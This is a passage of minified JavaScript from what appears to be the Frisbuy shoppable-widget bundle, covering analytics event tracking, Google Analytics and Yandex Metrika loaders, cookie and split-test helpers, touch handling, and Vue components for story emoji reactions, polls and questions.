Promise((t=>{t(!0)})).then((()=>{this._setSendedByIndex(i)}))}))}}},87494:function(t,i,e){"use strict";e.d(i,{F:function(){return u}});e(44114);var o=e(72505),r=e.n(o),s=e(83463);class a{constructor(t){this.key=void 0,this.buffer=[],this.key=t,this.setUpBuffer()}getData(){return 0===this.buffer.length&&(this.buffer=JSON.parse(localStorage.getItem(this.key)||"[]")),this.buffer}push(t){this.buffer.push(t)}shift(){const t=this.buffer.shift();return this.setBufferToLocalStorage(),t}get length(){return this.buffer.length||0}get data(){return this.buffer}addDataToAnalyticBuffer(t){this.buffer||(window.frisbuy.analytics=window.frisbuy.analytics||{[this.key]:[]}),0===this.buffer.length&&(this.buffer=JSON.parse(localStorage.getItem(this.key)||"[]")),this.buffer.push(t),localStorage.setItem(this.key,JSON.stringify(this.buffer))}setBufferToLocalStorage(){localStorage.setItem(this.key,JSON.stringify(this.buffer))}setUpBuffer(){if(window.frisbuy.analytics?.[this.key]||(window.frisbuy.analytics=window.frisbuy.analytics||{[this.key]:[]}),0===window.frisbuy.analytics[this.key].length){const t=JSON.parse(localStorage.getItem(this.key)||"[]");window.frisbuy.analytics[this.key].push(...t)}this.buffer=window.frisbuy.analytics[this.key]}}function u(t,i){const e="/fb/widget/analytics",o=i.srcDomain,u=(0,s._)(),p="frisbuyEventsBuffer",c=new a(p),f=window.location.search.search("_fb_debug")>=0,y=l(t,"frisbuy_");if(!y)return;const g=d({embedId:i.embedId,postId:i.fbProduct,linkId:i.link,linkLabel:i.linkLabel,domInject:i.domInject,queued:i.queued,load:i.load,bundle:i.bundle}),b={eventName:y,clientId:u,os:navigator.userAgent,osType:navigator.platform,viewTitle:document.title,params:g};c.push(b);for(let s=0;s<c.length;s++){if(!c.data[s])break;const t=c.shift();s-=1,r().post(o+e,t).then((()=>{f&&n(t.eventName,t)})).catch((i=>{c.push(t),s+=1,f&&n(t.eventName,t,i)})).finally((()=>{c.setBufferToLocalStorage()}))}}function n(t,i,e){const o=`%cFrisbuyAnalytics ${t}`,r="background-color: #0055ee; color: #ffffff; font-size: 16px; border-radius: 4px; padding: 4px 6px; font-weight: 400",s="%c!Error",a="background-color: #ee0000; color: #ffffff; font-size: 16px; border-radius: 4px; padding: 4px 6px; font-weight: 400";e?console.error(`${s}${o}`,a,r,i,e):console.log(o,r,i)}function l(t,i){switch(t){case"Load":return i+"load";case"Eyesight":return i+"eyesight";case"Eyesight5Sec":return i+"eyesight5sec";case"ClickPic":return i+"clickpost";case"ViewPic":return i+"viewpost";case"ClickLink":return i+"clicklink";case"FilterElastic":return i+"filterload";case"NextPage":return i+"nextpage";case"PlayVideo":return i+"playvideo";case"Swipe":return i+"swipe";case"AddToCart":return i+"addtocart";case"AddToFavorite":return"add_to_wishlist";case"RemoveFromFavorite":return i+"removefromfavorite";case"TimeLoad":return i+"time_load";default:console.log(`switch DEFAULT - action - ${t} - NOT match any case!`);break}}function d(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}},19899:function(t,i,e){"use strict";function o(t,i,e,o="",a){const u=`yaCounter${t}`,n=window.location.search.search("_ym_debug")>=0;if(!window[u]&&!n)return;const l=s({embedID:e.embedId,widgetType:e.widgetType,gallery:e.galleryId,sku:e.skuId,skuGId:e.skuGroupId,categoryId:e.categoryId,tagCode:e.tagCode,fbProduct:e.fbProduct,provPostId:e.provPostId,igCode:e.igCode,linklabel:e.linklabel,linkUrl:e.linkUrl,stock:e.stock,frUId:e.frUId,items:e.items?.map((t=>({item_name:t.title,item_article:t.sku?.vendorCode,item_offerId:t.sku?.offerId,item_groupId:t.sku?.groupId})))}),d="Frisbuy";if(!n||(r(u,d+i+o,l,!0),window[u]))switch(i){case"AddToFavorite":window[u].reachGoal("ym-add-to-wishlist",l,(()=>r(u,"ym-add-to-wishlist",l,a)));break;default:window[u].reachGoal(`${d+i+o}`,l,(()=>r(u,`${d+i+o}`,l,a)))}else console.error(`Object 'window[${u}]' is ${typeof window[u]}`)}function r(t,i,e,o){o&&console.log(`%c${t}.push ${i}`,"background-color: yellow; color: red; font-size: 16px; border-radius: 4px; padding: 2px 4px;",e)}function s(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}e.d(i,{f:function(){return o}})},97723:function(t,i,e){"use strict";e(44114);var o=e(72505),r=e.n(o),s=e(19899);function a(t,i){if(!t||!i)return null;const e=[],o=[];let r=null;window.frisbuy[t].postList.forEach((t=>{t&&t.media&&t.media.length>0&&e.push(...t.media)})),e.forEach((t=>{o.push(...t.linkList)}));for(let s=0;s<o.length;s++)if(o[s].sku.offerId===i){r=o[s].sku.isAvailable;break}return r}i.A={getCookie(t){const i=document.cookie.match(new RegExp(`(?:^|; )${t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")}=([^;]*)`));return i?decodeURIComponent(i[1]):void 0},setCookie(t,i,e){e=e||{};let o=e.expires;if(o||(o=new Date,o.setFullYear(o.getFullYear()+10)),"number"===typeof o&&o){const t=new Date;t.setTime(t.getTime()+1e3*o),o=e.expires=t}o&&o.toUTCString&&(e.expires=o.toUTCString()),"object"===typeof i&&(i=JSON.stringify(i)),i=encodeURIComponent(i);let r=`${t}=${i}`;for(const s in e){r+=`; ${s}`;const t=e[s];!0!==t&&(r+=`=${t}`)}document.cookie=r},deleteCookie(t){this.setCookie(t,null,{expires:-1})},tryGetClientIdFromGa(t){if(!window.ga||!window.ga.getAll)return!1;try{const i=window.ga.getAll();let e,o;for(e=0,o=i.length;e<o;e+=1)if(!t||i[e].get("trackingId")===t)return i[e].get("clientId")}catch(i){}return!1},getClientId(t,i,e){if(!i){const i=this.getCookie("_ga");let e=!1;if(i&&(e=i.match(/^GA1\.2\.(.+$)/)))return t(e[1]),e[1]}let o;if(o=this.tryGetClientIdFromGa())return t(o),o;let r=0;const s=this,a=setInterval((()=>{(o=s.tryGetClientIdFromGa(i)||r++>30)&&(clearInterval(a),o?t(o):e&&e())}),100)},getTestGroup(t,i,e,o,s,a){const{inGetClientId:u}=window.frisbuy;if(u)setTimeout((()=>{this.getTestGroup(t,i,e,o,s,a)}));else{let u,l={};if(window.frisbuy.inGetClientId=!0,u=this.getCookie("friSplitTest")){try{l=JSON.parse(u)}catch(n){l={}}if(t in l)return window.frisbuy.inGetClientId=!1,void s(l[t],l[`${t}_attrs`],!1)}const d=this;this.getClientId((u=>{let n=`${o}/fb/split?test=${t}&client_id=${u}`;i&&i.length>0&&i.forEach((t=>{n+=`&groups[]=${t}`})),e&&(n+=`&first_entry_attrs=${encodeURIComponent(e)}`),r().get(n).then((i=>{const e=i.data.group;let o=i.data.attributes;l=l||{},o=o||{},l[t]=e,l[`${t}_attrs`]=o,d.setCookie("friSplitTest",l),window.frisbuy.inGetClientId=!1,s(e,o,i.data.isFirstEntry)})).catch((t=>{window.frisbuy.inGetClientId=!1,console.log("Get group name error",t),a&&a()}))}),null,a)}},setGroupNameInGa(t,i,e,o,r,s,u){function n(){const{embed_id:t,sku_id:i,skug_id:e,category_id:o}=r,s={embed_id:t,sku_id:i,skug_id:e,category_id:o,stock:a(t,i)};return l(s)}function l(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}r.frisbuyTrackerId&&window.frisbuyGa4("event",`friSplit${e}_${o}`,{send_to:r.frisbuyTrackerId,...n()}),r.clientTrackerId&&window.frisbuyGa4("event",`friSplit${e}_${o}`,{send_to:r.clientTrackerId,...n()}),u()},sendYMSplitTestEvent(t,i,e,o,r){const a=`Split${i}_${e}`,u=o;(0,s.f)(t,a,u),r()}}},49120:function(t,i,e){"use strict";function o(t,i){const e=`${t}?back_url=${i}`;window.location.href=e}e.d(i,{h:function(){return o}})},83463:function(t,i,e){"use strict";e.d(i,{L:function(){return l},_:function(){return n}});var o=e(72505),r=e.n(o);const s={NODE_ENV:"production",BASE_URL:"/"}.VUE_APP_HOST||"frisbuy.ru",a=/^6(116|374)$/.test(e.j)?`https://${s}/fb/post/interaction`:null;function u(t){const i=`${document.cookie}`,e=i.split(`${t}=`);if(2===e.length)return e.pop().split(";").shift()}function n(){const t=encodeURIComponent("_Frisbuy_Anonymous_User_Code"),i=u(t);if(i)return i;{const i=document.location.hostname,e=navigator.userAgent.split("/")[0],o=Math.random().toString().slice(2,15),r=encodeURIComponent(`${i}-${e}-${o}`),s="31536000",a=s;return document.cookie=`${t}=${r}; max-age=${a}; Path=/; SameSite=None; Secure`,r}}async function l(t){d();try{const i=await r().post(a,t);return d(),i}catch(i){throw d(),Error(i.response.data.request.error,{status:i.request.status})}}function d(){const t=encodeURIComponent("_customerWidget"),i=Math.random().toString().slice(2,15);document.cookie=`${t}=${i}; Path=/; SameSite=None; Secure`}},53077:function(t,i,e){"use strict";e.d(i,{T:function(){return o}});e(44114);const o=function(t){const i=t.gtmObjectPath||"dataLayer",e=3;let o,r,s;const a=function(i){const e=window[window.GoogleAnalyticsObject||"ga"],o=t.analytics.ga;if("send"!=i||!o.clientTrackerId)return i;if(r)return`${r}.${i}`;const s=e.getAll().find((t=>t.get("trackingId")===o.clientTrackerId));return s&&s.get("name")?(r=s.get("name"),`${r}.${i}`):i};var u=function(i){let r=window[window.GoogleAnalyticsObject||"ga"];const s=function(){r=window[window.GoogleAnalyticsObject||"ga"],window.frisbuy.gaReady=!0,t.verbose&&console.log("frisbuyGa.loaded:",window.ga.loaded),window.frisbuy.frisbuyGaEvents.forEach((i=>{t.verbose&&console.log("Dequeued GA Event:",i),r(a(i[0]),i[1],i[2],i[3],i[4])})),window.frisbuy.frisbuyGaEvents=[]},n=Date.now()-o;if("function"===typeof r&&r.loaded)clearInterval(d),window.removeEventListener("load",u),t.analytics.ga.sendToGa&&s();else if(i||!t.clientHasGa&&n>1e3*e){if(t.clientHasGa&&console.warn(`Client's Google Analytics object expected, but not loaded in ${Math.round(n/1e3)}s`),clearInterval(d),window.removeEventListener("load",u),!t.analytics.ga.sendToGa)return;try{(function(t,i,e,o,r,s,a){t.GoogleAnalyticsObject=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=i.createElement(e),a=i.getElementsByTagName(e)[0],s.async=1,s.src=o,a.parentNode.insertBefore(s,a)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga")}catch(error){console.dir(error)}document.querySelector('script[src*="google-analytics"]').addEventListener("load",s)}},n=function(e){const o=window.google_tag_manager&&window.google_tag_manager.dataLayer&&window.google_tag_manager.dataLayer.gtmDom;(o||e)&&(clearInterval(c),window.removeEventListener("load",n),s=i.split(".").reduce(((t,i)=>{if(t)return t[i]}),window),s?(o||console.warn(`${i} is defined, but GTM is not initialized at the end of init sequence`),window.frisbuy.frisbuyGTMEvents.forEach((i=>{t.verbose&&console.log("Dequeued GTM event:",i),s.push(i)})),window.frisbuy.frisbuyGTMEvents=[]):console.warn(`Init sequence finished, but ${t.gtmObjectPath} is undefined`))},l=function i(r){var s=window.gtag;let a=t.analytics?.ga4?.frisbuyTrackerId||t.analytics?.ga4?.clientTrackerId||void 0;var u=function(){s=window.gtag,s("js",new Date),t.analytics.ga4.frisbuyTrackerId&&t.analytics.ga4.clientTrackerId?(s("config",t.analytics.ga4.frisbuyTrackerId,{groups:"frisbuy"}),s("config",t.analytics.ga4.clientTrackerId,{groups:"frisbuy"})):s("config",a,{groups:"frisbuy"}),window.frisbuy.ga4Ready=!0,window.frisbuy.frisbuyGa4Events.forEach((function(i){t.verbose&&console.log("widget checkingLoadGA4 >>> window.frisbuy.frisbuyGa4Events.forEach >>> GA4Event",i),s(i[0],i[1],i[2])})),window.frisbuy.frisbuyGa4Events=[]},n=Date.now()-o;if("function"===typeof s&&a)clearInterval(p),window.removeEventListener("load",i),u();else if((r||n>1e3*e)&&(clearInterval(i),window.removeEventListener("load",i),!window.frisbuy.ga4ManualLoaded&&a)){var l=function(){window.dataLayer.push(arguments)},d=document.querySelector("head"),c=document.createElement("script");c.async=!0,c.setAttribute("src","https://www.googletagmanager.com/gtag/js?id="+a+"&l=dataLayer"),d.appendChild(c),window.dataLayer=window.dataLayer||[],window.gtag=l,window.frisbuy.ga4ManualLoaded=!0}},d=null,p=null,c=null;window.frisbuy=window.frisbuy||{},window.frisbuy.frisbuyGaEvents=window.frisbuy.frisbuyGaEvents||[],window.frisbuy.frisbuyGTMEvents=window.frisbuy.frisbuyGTMEvents||[],window.frisbuy.frisbuyGa4Events=window.frisbuy.frisbuyGa4Events||[],window.frisbuy.gaReady=window.frisbuy.gaReady||!1,window.frisbuy.ga4Ready=window.frisbuy.ga4Ready||!1,window.frisbuyGa=function(){const i=window[window.GoogleAnalyticsObject||"ga"],e=i&&i.getAll;window.frisbuy.gaReady||e&&!t.analytics.ga.sendToGa?(t.verbose&&console.log("Sent GA event:",arguments),i(a(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4])):(t.verbose&&console.log("Queued GA event:",arguments),window.frisbuy.frisbuyGaEvents.push(arguments))},window.frisbuyGTM=function(e){s?(s.push(e),t.verbose&&console.log(`${i}.push`,e)):(window.frisbuy.frisbuyGTMEvents.push(e),t.verbose&&console.log(`queued ${i}.push`,e))},window.frisbuyGa4=function(){t.verbose&&(console.log("window.frisbuyGa4 arguments"),console.log("window.frisbuyGa4 arguments[0]",arguments[0]),console.log("window.frisbuyGa4 arguments[1]",arguments[1]),console.log("window.frisbuyGa4 arguments[2]",arguments[2]));var i=window.gtag;window.frisbuy.ga4Ready?(window.frisbuy.frisbuyGa4Events&&window.frisbuy.frisbuyGa4Events.length>0&&(window.frisbuy.frisbuyGa4Events.forEach((function(e){t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",e),i(e[0],e[1],e[2])})),window.frisbuy.frisbuyGa4Events=[]),i(arguments[0],arguments[1],arguments[2])):(window.frisbuy.frisbuyGa4Events.push(arguments),t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events after push",window.frisbuy.frisbuyGa4Events))},o=Date.now(),d=setInterval(u,1e3),p=setInterval(l,1e3),c=setInterval(n,1e3),window.addEventListener("load",u),window.addEventListener("load",l),window.addEventListener("load",n)}},13475:function(t,i){"use strict";i.A={SHAPE_TYPES:{SQUARE:"square",CIRCLE:"circle",VERTICAL_RECTANGLE:"verticalRectangle"}}},50631:function(t,i){"use strict";i.A={GALLERY:"gallery",STORY:"story",HIGHLIGHT:"highlight",IMAGE_UPLOAD:"image_upload",SHOP_THE_LOOK:"shop_the_look",IMAGE_COLLAGE:"shop_the_look",FASHIONS_LIST:"fashions_list",MARKETPLACE_REVIEW:"marketplace_review",OUTFIT_ON_MODEL:"outfitOnModel"}},93238:function(t,i){"use strict";i.A={methods:{isElementInView(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s}}}},36363:function(t,i,e){function o(t){return t.touches[0].clientX}function r(t){return t.touches[0].clientY}e(44114);const s=function(){let t=!1;try{const i=Object.defineProperty({},"passive",{get(){return t=!0}});window.addEventListener("test",null,i)}catch(i){}return t}(),a={install(t,i){function e(t){const i=this.$$touchObj;i.supportTouch=!0,i.touchStarted||(b(this),i.touchStarted=!0,i.touchMoved=!1,i.swipeOutBounded=!1,i.startX=o(t),i.startY=r(t),i.currentX=0,i.currentY=0,i.touchStartTime=t.timeStamp,g(t,this,"start"))}function a(t){const e=this.$$touchObj;if(e.currentX=o(t),e.currentY=r(t),e.touchMoved){if(!e.swipeOutBounded){const t=i.swipeMaxTolerance;e.swipeOutBounded=Math.abs(e.startX-e.currentX)>t&&Math.abs(e.startY-e.currentY)>t}}else{const o=i.tapTolerance;e.touchMoved=Math.abs(e.startX-e.currentX)>o||Math.abs(e.startY-e.currentY)>o,e.touchMoved&&g(t,this,"moved")}e.touchMoved&&g(t,this,"moving")}function u(){const t=this.$$touchObj;M(this),t.mouseDown=!1,t.touchStarted=t.touchMoved=!1,t.startX=t.startY=0}function n(t){const e=this.$$touchObj;if(e.touchStarted=!1,M(this),e.touchMoved){if(!e.swipeOutBounded){const o=i.swipeMinTolerance,r=Math.abs(e.startX-e.currentX),s=Math.abs(e.startY-e.currentY);let a="";if(r<o&&s<o)return;a=s>r?e.startY>e.currentY?"top":"bottom":e.startX>e.currentX?"left":"right",e.callbacks[`swipe.${a}`]?g(t,this,`swipe.${a}`,a):g(t,this,"swipe",a)}}else e.callbacks.longtap&&t.timeStamp-e.touchStartTime>i.longTapTimeInterval?(t.preventDefault(),g(t,this,"longtap")):g(t,this,"tap"),g(t,this,"end")}function l(t){const e=this.$$touchObj;e.supportTouch||i.disableClick||g(t,this,"tap")}function d(t){const e=this.$$touchObj;e.mouseDown=!0,e.supportTouch||i.disableClick||g(t,this,"start")}function p(t){const e=this.$$touchObj;e.mouseDown=!1,e.supportTouch||i.disableClick||g(t,this,"end")}function c(){b(this)}function f(t){const e=this.$$touchObj;!e.mouseDown||e.supportTouch||i.disableClick||g(t,this,"moving")}function y(){const t=this.$$touchObj;M(this),t.mouseDown=!1}function g(t,i,e,o){const r=i.$$touchObj,s=r.callbacks[e]||[];if(0===s.length)return null;for(let a=0;a<s.length;a++){const i=s[a];i.modifiers.stop&&t.stopPropagation(),i.modifiers.prevent&&t.preventDefault(),i.modifiers.self&&t.target!==t.currentTarget||"function"===typeof i.value&&(o?i.value(o,t):i.value(t))}}function b(t){const e=t.$$touchClass||i.touchClass;e&&t.classList.add(e)}function M(t){const e=t.$$touchClass||i.touchClass;e&&t.classList.remove(e)}i=Object.assign({},{disableClick:!1,tapTolerance:10,swipeMaxTolerance:100,swipeMinTolerance:30,longTapTimeInterval:400,touchClass:""},i||{}),t.directive("touch",{beforeMount:function(t,o){t.$$touchObj=t.$$touchObj||{supportTouch:!1,callbacks:{},hasBindTouchEvents:!1};const r=o.arg||"tap";switch(r){case"swipe":var g=o.modifiers;if(g.left||g.right||g.top||g.bottom){for(const i in o.modifiers)if(["left","right","top","bottom"].indexOf(i)>=0){const e=`swipe.${i}`;t.$$touchObj.callbacks[e]=t.$$touchObj.callbacks[e]||[],t.$$touchObj.callbacks[e].push(o)}}else t.$$touchObj.callbacks.swipe=t.$$touchObj.callbacks.swipe||[],t.$$touchObj.callbacks.swipe.push(o);break;default:t.$$touchObj.callbacks[r]=t.$$touchObj.callbacks[r]||[],t.$$touchObj.callbacks[r].push(o)}if(t.$$touchObj.hasBindTouchEvents)return;const b=!!s&&{passive:!0};t.addEventListener("touchstart",e,b),t.addEventListener("touchmove",a,b),t.addEventListener("touchcancel",u),t.addEventListener("touchend",n),i.disableClick||(t.addEventListener("click",l),t.addEventListener("mousedown",d),t.addEventListener("mouseup",p),t.addEventListener("mouseenter",c),t.addEventListener("mousemove",f),t.addEventListener("mouseleave",y)),t.$$touchObj.hasBindTouchEvents=!0},unmounted(t){t.removeEventListener("touchstart",e),t.removeEventListener("touchmove",a),t.removeEventListener("touchcancel",u),t.removeEventListener("touchend",n),i.disableClick||(t.removeEventListener("click",l),t.removeEventListener("mousedown",d),t.removeEventListener("mouseup",p),t.removeEventListener("mousemove",f),t.removeEventListener("mouseenter",c),t.removeEventListener("mouseleave",y)),delete t.$$touchObj}}),t.directive("touch-class",{beforeMount:function(t,i){t.$$touchClass=i.value},unmounted(t){delete t.$$touchClass}})}};t.exports=a},64077:function(t,i,e){"use strict";let o,r,s;e.d(i,{J:function(){return u}});const a=function(){const t=document.querySelector(o);return!!t&&(s&&clearInterval(s),t.hasAttribute("data-v-app")?void console.error("Frisbuy widget [stories] already mounted on page",t):(r&&r(t),!0))},u=(t,i)=>{o=t,r=i,a()||setTimeout((()=>{a()||(s=setInterval(a,100),window.addEventListener("load",(()=>{setTimeout((()=>{a(),s&&clearInterval(s)}),3e3)})))}),50)}},73336:function(t,i,e){"use strict";e.d(i,{E0:function(){return q},gd:function(){return G},sC:function(){return b},sA:function(){return Y},eP:function(){return x},JB:function(){return T}});var o=e(29726);const r={class:"frisbuy-emoji"},s=["onClick"],a=["src","alt"],u=(0,o.Lk)("div",{class:"frisbuy-emoji__background"},null,-1),n={key:0,class:"frisbuy-emoji__pop"};function l(t,i,e,l,d,p){return(0,o.uX)(),(0,o.CE)("div",r,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.interaction.emojis,((t,r)=>((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-emoji__wrapper",{"frisbuy-emoji__wrapper--selected":t.isSelected,"frisbuy-emoji__wrapper--disabled":d.isAlreadySelected}]),onClick:()=>p.clickEmoji(t,r),key:r,style:(0,o.Tr)(p.emojiStyles)},[(0,o.Lk)("img",{src:p.getDomainSubstitute(t.url),alt:t.name,onError:i[0]||(i[0]=(...t)=>p.errorImageHandler&&p.errorImageHandler(...t))},null,40,a),u,r==e.interaction.emojis.length-1?((0,o.uX)(),(0,o.CE)("div",n)):(0,o.Q3)("",!0)],14,s)))),128))])}var d=e(83421),p=e(46105),c=e(50631),f={props:["interaction"],emits:["clickEmoji"],data(){return{isAlreadySelected:!1}},mounted(){this.checkOnSelectedEmoji()},watch:{interaction:{handler(){this.checkOnSelectedEmoji()},deep:!0}},computed:{emojiStyles(){return{width:`calc(var(--frisbuy-interaction-width) * ${100-10*(this.interaction.emojis.length-1)} * 1px)`,padding:`calc(var(--frisbuy-interaction-width) * ${20-2*(this.interaction.emojis.length-1)} * 1px)`}}},methods:{clickEmoji(t,i){this.isAlreadySelected||this.$emit("clickEmoji",{...t,emojiIndex:i})},checkOnSelectedEmoji(){const t=this.interaction.emojis.find((t=>t.isSelected));this.isAlreadySelected=void 0!==t},getDomainSubstitute(t){return(0,p.lQ)(t)},errorImageHandler(t){(0,d.L)(t,2,c.A.STORY)}}},y=(e(67973),e(66262));const g=(0,y.A)(f,[["render",l]]);var b=g;const M={class:"frisbuy-poll"},w={class:"frisbuy-poll__body"},h=["disabled","onClick"],L={class:"frisbuy-poll__question-text"},m={class:"frisbuy-poll__question-text-wrapper"};function A(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",M,[e.interaction.caption?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-poll__header",style:(0,o.Tr)({backgroundColor:e.interaction.backgroundColor})},(0,o.v_)(e.interaction.caption),5)):(0,o.Q3)("",!0),(0,o.Lk)("div",w,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.interaction.polls,((t,i)=>((0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["frisbuy-poll__question",{"frisbuy-poll__question--disabled":a.isAnswered,"frisbuy-poll__question--selected":s.answerNumber===i,"frisbuy-poll__question--waiting":a.isAnswered&&!e.isQuerySuccess&&!s.isAlreadyAnswered&&s.answerNumber===i}]),key:i,disabled:a.isAnswered,onClick:e=>a.handleClick(t,i)},[(0,o.Lk)("div",L,[(0,o.Lk)("div",{class:"frisbuy-poll__question-progress",style:(0,o.Tr)({width:`${a.isAnswered&&(e.isQuerySuccess||s.isAlreadyAnswered)?Math.round(t.count/a.countOfVoites*100):0}%`})},null,4),(0,o.Lk)("span",m,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(a.getListOfDividingTextAndEmoji(t.title),((t,i)=>((0,o.uX)(),(0,o.CE)("span",{key:i,class:(0,o.C4)(["frisbuy-poll__question-text-input",{"frisbuy-poll__question-text--emoji":t.isEmoji}])},(0,o.v_)(t.text),3)))),128))]),(0,o.Lk)("div",{style:(0,o.Tr)({opacity:Number(a.isShowPercentage)}),class:"frisbuy-poll__question-percentage"},(0,o.v_)(a.isShowPercentage?Math.round(t.count/a.countOfVoites*100):"?")+"% ",5)])],10,h)))),128))])])}e(44114);var v={props:{interaction:{type:Object,require:!0},isQuerySuccess:{type:Boolean,require:!1,default:!0}},emits:["chooseAnswer"],data(){return{answerNumber:void 0,isAlreadyAnswered:!1}},created(){this.updateStatus()},computed:{isAnswered(){return void 0!==this.answerNumber},countOfVoites(){let t=0;return this.interaction.polls.forEach((i=>{t+=i.count})),t},isShowPercentage(){return this.isAnswered&&(this.isQuerySuccess||this.isAlreadyAnswered)}},methods:{handleClick(t,i){this.answerNumber=i,this.$emit("chooseAnswer",{index:i,...t})},checkOnHasEmoji(t){const i=/([^\u0020-\u2116])/gu;return i.test(t)},getListOfDividingTextAndEmoji(t){const i=[];if(this.checkOnHasEmoji(t)){const e=t.match(/./gu);let o=0,r=1,s=!1,a=!1;e.forEach(((t,u)=>{if(s=this.checkOnHasEmoji(t),0===u&&(a=s),a!==s){o===r&&(r+=1);const t=e.slice(o,r).join("");i.push({text:t,isEmoji:a}),o=u}else r=u+1;a=s}));const u=e.slice(o,r+1).join("");i.push({text:u,isEmoji:s})}else i.push({text:t,isEmoji:!1});return i},updateStatus(){this.interaction.polls.forEach(((t,i)=>{t.isSelected&&(this.answerNumber=i,this.isAlreadyAnswered=!0)}))}},watch:{isQuerySuccess(t){t||(this.answerNumber=void 0,this.isAlreadyAnswered=!1)}}};e(12002);const C=(0,y.A)(v,[["render",A],["__scopeId","data-v-476f8598"]]);var x=C;const j={class:"frisbuy-question"},k={class:"frisbuy-question__header"},D={class:"frisbuy-question__body"},S=["placeholder"];function I(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",j,[(0,o.Lk)("div",k,(0,o.v_)(e.interaction.caption),1),(0,o.Lk)("div",D,[(0,o.bo)((0,o.Lk)("input",{type:"text",class:"frisbuy-question__body-input",placeholder:e.interaction.placeholder,onClick:i[0]||(i[0]=()=>a.selectInputHandler(!0)),onBlur:i[1]||(i[1]=()=>a.selectInputHandler(!1)),"onUpdate:modelValue":i[2]||(i[2]=t=>s.answer=t),maxlength:"80"},null,40,S),[[o.Jo,s.answer]])]),s.answer||s.isAnswered||e.isShowAlwaysSendButton?((0,o.uX)(),(0,o.CE)("button",{key:0,class:(0,o.C4)(["frisbuy-question__send-button",{"frisbuy-question__send-button--complete":s.isAnswered,"frisbuy-question__send-button--waiting":s.isAnswered&&!e.isQuerySuccess}]),onClick:i[3]||(i[3]=()=>a.handleSend())},(0,o.v_)(a.buttonText),3)):(0,o.Q3)("",!0)])}var _={props:{interaction:{type:Object,require:!0},isQuerySuccess:{type:Boolean,require:!1,default:!0},isShowAlwaysSendButton:{type:Boolean,require:!1,default:!1}},emits:["getAnswer","selectInput","unSelectInput"],data(){return{answer:"",isAnswered:!1}},computed:{buttonText(){return this.isAnswered?this.isQuerySuccess?"Ответ отправлен":"Отправка...":"Отправить"}},methods:{selectInputHandler(t){t?(this.isAnswered=!1,this.$emit("selectInput")):this.$emit("unSelectInput")},handleSend(){0!==this.answer.length&&(this.isAnswered=!0,this.$emit("getAnswer",{answer:this.answer,...this.interaction}))}},watch:{answer(t){t.length>0&&(this.isAnswered=!1)},isQuerySuccess(t){t&&(this.answer="")}}};e(62671);const N=(0,y.A)(_,[["render",I],["__scopeId","data-v-b3b8b9c4"]]);var T=N;const E={class:"frisbuy-interaction-wrapper",ref:"frame"};function z(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",E,[(0,o.RG)(t.$slots,"default",{},void 0,!0)],512)}var O={data(){return{checkIdForSizeInterval:void 0}},mounted(){this.handleResizeGuidelines(),window.addEventListener("resize",this.setGuidelinesInterval)},beforeUnmount(){window.removeEventListener("resize",this.setGuidelinesInterval)},methods:{handleResizeGuidelines(){const t=this.$refs?.frame?.offsetWidth/400;"number"===typeof t&&t>0?(document.documentElement.style.setProperty("--frisbuy-interaction-width",t),clearInterval(this.checkIdForSizeInterval),this.checkIdForSizeInterval=void 0):this.checkIdForSizeInterval||this.setGuidelinesInterval()},setGuidelinesInterval(){this.$nextTick((()=>{this.checkIdForSizeInterval=setInterval((()=>{this.handleResizeGuidelines()}),250)}))}}};e(11361);const P=(0,y.A)(O,[["render",z],["__scopeId","data-v-0d86321d"]]);var Y=P;const U={class:"frisbuy-emoji-animation",ref:"container"};function Q(t,i,e,r,s,a){return(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",U,null,512)),[[o.aG,e.isShowEmojiAnimation]])}var $={props:{isShowEmojiAnimation:{type:Boolean,require:!1,default:!1},emojiIconUrl:{type:String,require:!0}},data(){return{}},watch:{isShowEmojiAnimation(t){t&&this.showAnimation()}},methods:{showAnimation(){var t=document.createElement("div");for(let e=0;e<10;e++){var i=document.createElement("img");i.src=this.emojiIconUrl,i.style.left=`${Math.round(95*Math.random())}%`,i.style["animation-delay"]=`${Math.random()}s`,i.classList.add("frisbuy-emoji-animation__icon"),t.appendChild(i)}this.$refs.container.appendChild(t),setTimeout((()=>{this.$refs.container&&this.$refs.container.removeChild(t)}),3e3)}}};e(3442);const H=(0,y.A)($,[["render",Q]]);var G=H;const X={key:0,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},B=["fill"];function F(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["call-to-action",`call-to-action--${e.callToAction.type}`]),style:(0,o.Tr)(a.styles),onClick:i[0]||(i[0]=t=>a.clickLink(t,e.callToAction.link))},[(0,o.RG)(t.$slots,"before",{},void 0,!0),"link"===e.callToAction.type?((0,o.uX)(),(0,o.CE)("svg",X,[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.86918 0.07573C8.65763 0.161024 8.52691 0.389931 8.52691 0.675251C8.52691 0.836557 8.69198 1.05777 9.19899 1.57604L9.87099 2.263L8.32139 3.80727C7.4691 4.65664 6.73277 5.42207 6.6851 5.50832C6.5282 5.79229 6.48014 6.17933 6.56176 6.50114C6.66194 6.8958 